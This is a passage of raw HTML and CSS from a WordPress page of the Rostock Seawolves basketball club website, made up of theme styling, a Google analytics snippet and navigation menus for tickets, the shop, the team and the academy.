    #main-nav.affix .style-off-canvas .navbar-header .logo.sticky{ display:block !important; }
    body{
        font-family: 'Open Sans', Arial, sans-serif;
    }
	body {
        font-size: 15px;
    }
    h1, .h1, .font-2, .media-heading, h2, .h2,
    button, input[type=button], input[type=submit], .btn,
    #main-nav, header .dropdown-menu, .mobile-menu > li > a,
    .item-content .item-title, .widget-title, .widget_recent_comments ul#recentcomments li .comment-author-link,
    h4.wpb_toggle, .wpb_accordion .wpb_accordion_wrapper h3.wpb_accordion_header,
    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
    .woocommerce #reviews h3, .woocommerce ul.products li.product h3,
    #tribe-events .tribe-events-button, .tribe-events-button, .heading-event-meta-content .tribe-events-cost a, .heading-event-meta-content a.tribe-events-gmap,
    .tribe-events-meta-group .tribe-events-single-section-title, #tribe-bar-form label,
    table.tribe-events-calendar > thead > tr > th, .tribe-events-calendar div[id*=tribe-events-daynum-], .tribe-events-calendar div[id*=tribe-events-daynum-] a, #tribe-events-content .tribe-events-tooltip .entry-title, .tribe-mobile-day-heading, #tribe-mobile-container .type-tribe_events h4, .tribe-events-list-widget ol li .tribe-event-title, .tribe-events-sub-nav li a,
    h3.tribe-events-related-events-title, h2.tribe-attendees-list-title,
    .tribe-events-single ul.tribe-related-events .tribe-related-events-title,
    .tribe-grid-header,
    .wp-block-button__link
    {
        font-family: "Open Sans", Times, serif;
        font-style: Extra Bold;
    }
    .main-color-1, .main-color-1-hover:hover, .dark-div .main-color-1, a:hover, a:focus,
    .main-color-2, .main-color-2-hover:hover,
    .btn .btn-icon, .btn-primary, input[type=submit], .dark-div .btn-primary,
    button:hover, input[type=button]:hover, .btn:hover, .btn:focus, .btn:active, .btn.active, .open .dropdown-toggle.btn-default,
    .btn-lighter:hover .btn-icon,
    .dark-div button:hover, .dark-div input[type=button]:hover, .dark-div input[type=submit]:hover, .dark-div .btn-default:hover, .dark-div .btn-default:focus, .dark-div .btn-default:active, .dark-div .btn-default.active, .dark-div .open .dropdown-toggle.btn-default,
    #main-nav .navbar-nav>.current-menu-item>a, #main-nav .navbar-nav>.current-menu-item>a:focus, #main-nav .navbar-nav .current-menu-item>a,
    header .dropdown-menu>li>a:hover, header .dropdown-menu>li>a:focus,
    #main-nav.light-nav .dropdown-menu>li>a:hover, #main-nav.light-nav .dropdown-menu>li>a:focus,
    .ia-icon, .light .ia-icon,
    .item-meta a:not(.btn):hover,
    .widget_nav_menu ul li ul li:before, .normal-sidebar .widget_nav_menu ul li ul li:before,
    .single-post-meta:after, .single-post-navigation-item a:hover h4, .single-post-navigation-item a:hover i,
    .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-accordion-header-active, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover, #content .wpb_wrapper h4.wpb_toggle:hover, #content .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active,
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover
    .woocommerce-error:after, .woocommerce-info:after, .woocommerce-message:after,
    .woocommerce div.product p.price, .woocommerce div.product span.price,
    .woocommerce ul.products li.product h3:hover, .woocommerce ul.products li.product .price,
    .heading-event-meta-content .tribe-events-cost a,
    .heading-event-meta-content a.tribe-events-gmap,
    .sc-single-event-add-to-cart .single_add_to_cart_button:before, .post-nav-item:hover .font-2, .tribe-events-notices:after,
    .tribe-events-list-separator-month span:after,
	.tribe-events-day .tribe-events-day-time-slot h5:after,
    .tribe-events-list-widget .widget-title, .tribe-events-list-widget ol li:before, .tribe-events-list-widget ol li:after,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button:before, .sc-single-event-add-to-cart .single_add_to_cart_button:before,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button:hover, .sc-single-event-add-to-cart .single_add_to_cart_button:hover,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button:before, table.tribe-events-tickets .add-to-cart .tribe-button:before,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button:hover, table.tribe-events-tickets .add-to-cart .tribe-button:hover,
    .tribe-events-list-separator-month span:after, .tribe-events-day .tribe-events-day-time-slot h5:after, .tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading:after,
    body #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover:before, body #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover:before,
    body li.bbp-topic-title .bbp-topic-permalink:hover, body #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover a, body #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover .bbp-forum-title,
    body #bbpress-forums .bbp-body li.bbp-forum-freshness .bbp-author-name, body #bbpress-forums .type-forum p.bbp-topic-meta span a, body .bbp-topic-meta .bbp-topic-started-by a, body #bbpress-forums .bbp-body li.bbp-topic-freshness .bbp-author-name, body #bbpress-forums div.bbp-reply-author .bbp-author-role
    {
        color:#e98308;
    }
    
    .ia-icon, .light .ia-icon,
    .ia-icon:hover, .leaf-icon-box:hover .ia-icon,
    .main-color-1-border,
    #tribe-bar-form input[type=text]:focus
    {
        border-color:#e98308;
    }
    .carousel-has-control.owl-theme .owl-controls .owl-prev:hover, .carousel-has-control.owl-theme .owl-controls .owl-next:hover{
    	border-left-color:#e98308;
        border-right-color:#e98308;
    }
    .leaf-member-info:after {
        border-color: transparent transparent #e98308 transparent;
    }
    @media(min-width:768px){
    .leaf-member.thumb-bottom .leaf-member-info:after {
        border-color: #e98308 transparent transparent transparent;
    }
    }
    .datepicker-dropdown:before, .datepicker-dropdown:after, table.tribe-events-calendar > thead > tr > th {
        border-bottom-color: #e98308;
    }
    
    .features-control-item:after,
    .main-color-1-bg, .main-color-1-bg-hover:hover,.main-color-2-bg,
    table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>thead,
    table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:hover>td, table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:hover>th,
    button, input[type=button], .btn-default, .btn-primary:after,
    .navbar-inverse .navbar-nav>li:after, .navbar-inverse .navbar-nav>li:focus:after,
    header .dropdown-menu>li>a:hover:before, header .dropdown-menu>li>a:focus:before,
    #bottom-nav .social-list .social-icon:hover,
    .leaf-timeline .timeline-item:hover .timeline-item-inner:after,
    .ia-icon:hover, .leaf-icon-box:hover .ia-icon, .features-control-item:after,
    .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span,
    .ia-heading h2:before, .widget-title:before,
    .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:before, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:after, .wpb_wrapper .wpb_toggle:hover:before, .wpb_wrapper .wpb_toggle:hover:after, .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:before, .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:after,
    .woocommerce div.product form.cart .button:before,
    .woocommerce div.product .products > h2:before,
    .woocommerce ul.products li.product .button:before,
    .woocommerce span.onsale, .woocommerce ul.products li.product .onsale,
    .woocommerce ul.products li.product.product-category h3:hover,
    .woocommerce-cart .shop_table.cart thead tr,
    .cross-sells > h2:before, .cart_totals h2:before, .woocommerce-shipping-fields h3:before, .woocommerce-billing-fields h3:before,
    .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
    .loader-2 i,
    .heading-event-meta-title:before, .tribe-mobile-day-heading:before,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button, .sc-single-event-add-to-cart .single_add_to_cart_button,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button, table.tribe-events-tickets .add-to-cart .tribe-button,
    .tribe-events-grid .tribe-grid-header .tribe-week-today,
    body #bbpress-forums li.bbp-header, body div.bbp-submit-wrapper .button,
    .wp-block-separator:not(.is-style-dots):before, .wp-block-button__link
    {
        background-color:#e98308;
    }
    
    input[type=submit]:hover, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary, .btn-primary .btn-icon,
    .dark-div .btn-primary:hover, .dark-div .btn-primary:focus, .dark-div .btn-primary:active, .dark-div .btn-primary.active, .dark-div .open .dropdown-toggle.btn-primary,
    .post-news-big-item .btn-news,
    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
    .woocommerce div.product form.cart .button:hover,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce ul.products li.product .button:hover,
    #tribe-events .tribe-events-button:hover, .tribe-events-button.tribe-active:hover, .tribe-events-button:hover,
    #tribe-bar-form .tribe-bar-submit input[type=submit]
    {
    	color:#0f0f0f;
    	background-color:#e98308;
    }
    
    .post-grid-button .btn-icon, .btn-date-blog .btn-icon,
    .wp-pagenavi a:hover, .wp-pagenavi span.current,
    .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
    .woocommerce ul.products li.product .button,
    #tribe-events .tribe-events-button, .tribe-events-button,
    #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, 
    #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
    #tribe-bar-views-toggle:focus, #tribe-bar-views-toggle:hover,
    #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,
    .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,
    #tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,
    .tribe-events-calendar td.tribe-events-present.mobile-active,
    .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],
    .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a,
    #tribe-events-content .mobile-trigger td.tribe-events-present
    {
        background:#0f0f0f;
        color:#e98308;
    }
    
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a{
        color:#e98308;
        box-shadow: inset 0 -3px 0 #e98308;
    }
    @media (min-width: 480px){
        .wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li:hover a,
        .wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{box-shadow: inset -3px 0 0 #e98308;}
    }
    .sc-single-event-add-to-cart .single_add_to_cart_button:hover{
        color:#e98308;
        background:#000;
    }
    .leaf-banner-item:hover .leaf-banner-content{
    	background-color: rgba(233,131,8,0.8);
    }

    #main-nav .navbar, #main-nav.light-nav .navbar {
    	background: rgba(20,40,90,1);
    }
    footer.main-color-2-bg, .main-color-2-bg.back-to-top{
        background-color:#e98308;
    }
#bottom-nav{
	background-image:url();
	background-color:#14285a;
	background-position:;
	background-repeat:;
	background-size:;
	background-attachment:;
}
.loader-2 i {
	background:#e98308}

/*# sourceURL=style-inline-css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://seawolves.de/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://seawolves.de/wp-content/tablepress-combined.min.css?ver=113' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://seawolves.de/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://seawolves.de/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/plugins/mpcx-accordion/public/js/accordion.min.js?ver=1.2.6" id="mpcx-accordion-js"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3HHK9N" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["seawolves.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3HHK9N");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://seawolves.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seawolves.de/wp-json/wp/v2/posts/40574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seawolves.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://seawolves.de/?p=40574' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://seawolves.de/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-180x180.png" />
<meta name="msapplication-TileImage" content="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 
div.container {
	width: auto;
	padding-left: 0px;
  padding-right: 0px;
}

div.responsive-tabs {
	margin-right: 5%;
	margin-left: 5%;
}
*/ 

/* ==========
Liga-Logos*/

#ligalogos {
top:0px;
margin-left: 240px;
position: absolute;
height:100%;
display: flex;
align-items: center;
}

#ligalogos img {
height: 20px;
margin-right: 5px;
}

@media (max-width:991px) {
#ligalogos {
display: none; }
}

@media (max-width:767px) {
#ligalogos {
display: flex;
margin-left: 180px;
	}
}
	
/* ==========
Top-Nav*/

#top-nav .navbar-right li>a {
	padding: 11px;
	border-left: 0px;
	border-right: 0px;
}

#main-nav .navbar-nav>li>a {
padding: 30px 10px;
margin: 0;
}

#main-nav.affix .navbar-nav>li>a {
	padding: 5px 10px;}

#top-nav .navbar-nav>li:last-child>a {
border-right: 0px;
}

@media (max-width:991px) {
#main-nav a.logo {
		padding: 30px;
		margin: 0 0px 0 0px;
}
}

	@media (max-width:767px) {
#main-nav a.logo {
		padding: 30px;
		margin: 0 0px 0 10px;
}
}


/* ==========
Titelbild von Seiten
und Beiträgen*/

.page-heading {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 100%;
	background-attachment: scroll;
	aspect-ratio:3/1;
	padding-top: 0px;
	padding-bottom: 0px;
	display:flex;
	align-items: center;
	margin-top: 80px;
}

.page-heading h1 {
text-shadow: 3px 3px 5px #000;
}


/* ==========
Titelbild von Startseite*/

a#Startseitenheader {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 100%;
	background-attachment: scroll;
	z-index: -1;
	aspect-ratio:3/1;
	padding-top: 0px;
	padding-bottom: 0px;
	display:flex;
	align-items: center;
	margin-top: 80px;
}

#bottom-nav:before {
background: #14285a;
}

div.content-image {
position: relative;
text-align: left;
margin-left: 5%;
margin-bottom: 2%;
width: 40%;
float: right;
}


/* ==========
Farbe der Weiterlesen-Buttons*/
.btn-primary, input[type=submit], .dark-div .btn-primary {
	background-color: #14285a;
}


/* ==========
Pfeile im Newsslider tauschen */

.carousel-has-control .owl-buttons {
	top: calc(15%);
}
.carousel-has-control.owl-theme .owl-controls .owl-prev {
	border-right: 32px solid #0f0f0f;
	border-left: 0px;
}
.carousel-has-control.owl-theme .owl-controls .owl-prev .fa { left: 14px;}
.carousel-has-control.owl-theme .owl-controls .owl-next
{
	border-left: 30px solid #0f0f0f; 
	border-right:0px;
}
.carousel-has-control.owl-theme .owl-controls .owl-next .fa {left:-22px;}

/* ==========
Darstellung News-Slider */
.event-excerpt, .event-meta.small-meta {
	display:"none";/* in style.css Zeile 1692 anpassen*/
	opacity: 0;
	height: 0px;
}


.event-carousel-item .event-title {
    white-space: pre-wrap;
		overflow: hidden;/* in style.css Zeile 1620 anpassen*/
}

.font-2, .media-heading, h2, .h2 {
    font-family: "Open Sans", Arial, serif;
    text-transform: initial;
    font-style: normal;
    letter-spacing: 0px;
}

/* ==========
Darstellung BMS-Sponsoren */

.logo_sponsor {
	border:none;
	border-width:0px;
	aspect-ratio: 1.4;
}

iframe {
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}

/* ------ wordpress.org/plugins/tabby-responsive-tabs/ ------ */

.responsive-tabs .responsive-tabs__heading {
	display: none;
}

.responsive-tabs .responsive-tabs__list__item {
	display: inline;
	cursor: pointer;
}

.responsive-tabs-wrapper {
	clear: both;
	margin-bottom: 20px;
	zoom: 1;
}

.responsive-tabs-wrapper:before,
.responsive-tabs-wrapper:after {
	content: "";
	display: table;
}

.responsive-tabs-wrapper:after {
	clear: both;
}

.responsive-tabs .responsive-tabs__heading:focus,
.responsive-tabs .responsive-tabs__list__item:focus {
	outline: 1px solid transparent;
}

.responsive-tabs .responsive-tabs__heading--active:focus,
.responsive-tabs .responsive-tabs__list__item--active:focus {
	outline: none;
}

.responsive-tabs ul.responsive-tabs__list {
	font-size: 18px;
	line-height: 18px;
	margin: 20px 0 0 12px;
	padding: 0;
}

.responsive-tabs .responsive-tabs__list__item {
	background: transparent;
	border: 1px solid transparent;
	border-bottom: 0px solid #000;
	color: #bbb;
	font-size: 18px;
	line-height: 19px;
	text-transform: inherit;
	margin: 1px 5px 0 0;
	padding: 10px 12px 10px;
	white-space: nowrap;
	float: left;
}

.responsive-tabs .responsive-tabs__list__item .fa {
	margin-right: 8px;
	line-height: 0.8;
}

.responsive-tabs .responsive-tabs__list__item:hover {
	color: #e98308;
	background: transparent;
}

.responsive-tabs .responsive-tabs__list__item--active,
.responsive-tabs .responsive-tabs__list__item--active:hover {
	background: #fff;
	border-color: #d0d0d0;
	color: #e98308;
	padding-bottom: 11px;
	margin-top: 0;
	position: relative;
	top: 1px;
}

.responsive-tabs .responsive-tabs__panel {
	background: #fff;
	border: 0px solid #ddd;
	border-top: 1px solid #d0d0d0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-border-top-left-radius: 0px;
	-moz-border-radius-topleft: 0px;
	border-top-left-radius: 0px;
	clear: left;
	margin-bottom: 0;
	padding: 20px 0px 0;
	word-wrap: break-word;
}

.responsive-tabs .responsive-tabs__panel:after {
	content: "";
	display: block;
	height: 0;
	clear: both;
}

@media (min-width: 2px) {
/* original: 268px */
	.responsive-tabs .responsive-tabs__panel--closed-accordion-only {
		display: block;
	}
}

@media (max-width: 1px) {
/* original: 267px */
	.responsive-tabs .responsive-tabs__list {
		display: none;
	}

	.responsive-tabs .responsive-tabs__heading {
		display: block;
		cursor: pointer;
	}

	.responsive-tabs-wrapper {
		border-top: 0px solid #ccc;
	}

	.responsive-tabs .responsive-tabs__heading {
		background: #fff;
		border: 0px solid #ccc;
		border-top: none;
		color: #777;
		font-size: 18px;
		font-weight: normal;
		text-transform: inherit;
		margin: 0;
		padding: 10px 0;
		padding-left: 20px;
		position: relative;
	}

	.responsive-tabs .responsive-tabs__heading .fa {
		margin-right: 8px;
		display:none;
		}

	.responsive-tabs .responsive-tabs__heading:after {
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		border-top: 6px solid #777;
		content:"";
		display: block;
		position: absolute;
		right: 20px;
		top: 20px;
		height: 0;
		width: 0;
	}

	.responsive-tabs .responsive-tabs__heading:hover {
		background: #eee;
		color: #777;
	}

	.responsive-tabs .responsive-tabs__heading:hover:after {
		border-top: 6px solid #777;
	}

	.responsive-tabs .responsive-tabs__heading--active,
	.responsive-tabs .responsive-tabs__heading--active:hover {
		background: #ccc;
		color: #fff;
	}

	.responsive-tabs .responsive-tabs__heading--active:after,
	.responsive-tabs .responsive-tabs__heading--active:hover:after {
		border-bottom: 6px solid #fff;
		border-top: 9;
		top: 18px;
	}

	.responsive-tabs .responsive-tabs__panel {
		background: #fff;
		border: 0px solid #ccc;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		border-top: none;
		margin: 0;
		padding: 0 0px;
		padding-top: 20px;
	}
}

.tw-header-menu {
	display: none;
}		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-40574 single-format-standard wp-theme-sportcenter sportcenter">
    	<a id="top"></a>
    	    <div id="body-wrap">
        <div id="wrap">
            <header>
                <div id="top-nav" class="nav-style-0">
    <nav class="navbar navbar-default main-color-1-bg dark-div">
        <div class="container">
            <div class="top-menu">
                <div class="navbar-left top-info">
                	                </div>
                
                <ul class="nav navbar-nav navbar-right">
                    							<li class="menu-item">
                                <a href="https://tickets.seawolves.de" data-target="#top-tab-2"  data-parent="#top-tab" class="top-tab-link" title="TICKETS">
                                    <i class="fa fa-ticket"></i>
                                    TICKETS                                </a>
                            </li>
													<li class="menu-item">
                                <a href="https://seawolves-fanshop.de" data-target="#top-tab-0"  data-parent="#top-tab" class="top-tab-link" title="SHOP">
                                    <i class="fa fa-shopping-cart"></i>
                                    SHOP                                </a>
                            </li>
													<li class="menu-item">
                                <a href="https://mitglieder.seawolves.de" data-target="#top-tab-3"  data-parent="#top-tab" class="top-tab-link" title="MITGLIED WERDEN">
                                    <i class="fa "></i>
                                    MITGLIED WERDEN                                </a>
                            </li>
						                                                                                <li class="menu-item"><a class="search-toggle collapsed" data-toggle="collapse" data-target="#nav-search" href="#"><i class="fa fa-search"></i></a></li>
                                    </ul>
                <div class="clearfix"></div>
            </div><!--/top-menu-->
        </div>
    </nav>
</div><!--/top-nav-->

<div id="top-tab" class="tab-content top-tab-content main-color-1-bg dark-div">
            	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-2">
                	<div class="container">                    	                    </div>                </div>
            </div>
		        	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-0">
                	<div class="container">                    	                    </div>                </div>
            </div>
		        	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-3">
                	<div class="container">                    	                    </div>                </div>
            </div>
		    <div class="clearfix"></div>
</div><!--top-tab-content-->
<div id="main-nav" class=" dark-div " data-spy="affix" data-offset-top="280">
    <nav class="navbar navbar-inverse ">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                                <a class="logo" href="https://seawolves.de/" title="Home"><img src="https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_400px.png" alt="Home"/></a>
                                
				
						
			
<!-- AS Code: -->
			
<div id="ligalogos"><a href="https://www.easycredit-bbl.de/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/easyCredit-BBL_Logo_quer_RGB_AS.svg"></a>
<a href="https://www.fiba.basketball/en/events/fiba-europe-cup-25-26" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2025/07/FEC-Jersey-Badge_website-9c927f.svg"></a>
<a href="https://www.2basketballbundesliga.de/ProB/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/HauptlogoBARMER2BasketballBundesliga_AS.svg"></a>
<a href="https://nbbl-basketball.de/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/NBBL-JBBL_Logo_26715_AS.svg"></a></div>
			
			
<!-- AS Code Ende -->	
			
			
				
				
				
                                <a class="logo sticky" href="https://seawolves.de/" title="Home"><img src="https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_400px.png" alt="Home"/></a>
                            </div>
		
			
<!-- Collect the nav links, forms, and other content for toggling -->
            <div class="main-menu hidden-xs ">
                <ul class="nav navbar-nav navbar-right">
                    <li id="nav-menu-item-382" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="http://www.seawolves.de/tag/news/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">News </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-40349" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/jobs/" class="menu-link  sub-menu-link">JOBJAGD </a></li>
	<li id="nav-menu-item-55847" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2025/08/wir-suchen-dich-fuer-die-seawolves-helfer-crew/" class="menu-link  sub-menu-link">Helfer werden </a></li>

</ul>
</li>
<li id="nav-menu-item-22339" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">PROFIS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-50191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tickets.seawolves.de" class="menu-link  sub-menu-link">Tickets </a></li>
	<li id="nav-menu-item-55685" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/spielplan-2025-2026/" class="menu-link  sub-menu-link">Spielplan </a></li>
	<li id="nav-menu-item-55173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/rostock-seawolves-2025-2026/" class="menu-link  sub-menu-link">Team </a></li>
	<li id="nav-menu-item-49949" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves/seawolves-coaches-und-staff/" class="menu-link  sub-menu-link">Coaches &amp; Staff </a></li>
	<li id="nav-menu-item-52653" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="#" class="menu-link  sub-menu-link">Videos und mehr </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-52652" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://showtime.seawolves.de" class="menu-link  sub-menu-link">Spieltagsmagazin </a></li>
		<li id="nav-menu-item-36503" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/podcast/" class="menu-link  sub-menu-link">Seawolves Podcast </a></li>
		<li id="nav-menu-item-52734" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/die-rostock-seawolves-app/" class="menu-link  sub-menu-link">Smartphone App </a></li>
		<li id="nav-menu-item-1908" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves/wolfi-seewolf/" class="menu-link  sub-menu-link">Wolfi Seewolf </a></li>

	</ul>
</li>
	<li id="nav-menu-item-8801" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://seawolves-fanshop.de" class="menu-link  sub-menu-link">Fanshop </a></li>
	<li id="nav-menu-item-53864" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/dyn-basketball-alle-spiele-der-rostock-seawolves-in-der-easycredit-bbl-live-auf-abruf/" class="menu-link  sub-menu-link">📺 Dyn Basketball </a></li>

</ul>
</li>
<li id="nav-menu-item-30343" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="https://seawolves.de/2023/07/seawolves-academy-startet-zur-neuen-saison/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Academy </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-56261" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/seawolves-academy-spielplan-2025-2026/" class="menu-link  sub-menu-link">Academy-Spielplan </a></li>
	<li id="nav-menu-item-49463" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/rostock-seawolves-academy-prob/" class="menu-link  sub-menu-link">Männer 🏀 ProB </a></li>
	<li id="nav-menu-item-50508" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-frauen/" class="menu-link  sub-menu-link">Frauen 🏀 1.RLN </a></li>
